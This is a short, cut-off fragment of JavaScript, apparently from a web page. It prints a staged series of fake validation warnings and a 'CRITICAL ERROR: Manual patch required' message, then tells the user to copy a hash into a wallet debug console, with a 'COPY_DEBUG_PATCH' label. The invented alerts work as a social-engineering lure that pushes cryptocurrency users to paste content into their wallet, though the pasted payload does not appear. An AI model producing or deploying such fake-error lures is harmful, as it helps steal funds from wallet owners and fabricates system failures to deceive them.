
  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x353b3
6da inside Failed to track RPC update analy
tics:");

  console.error("CRITICAL ERROR: Manual pat
ch required for Failed to track RPC update 
analytics:");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Minor synchronization lags can cause the user interface to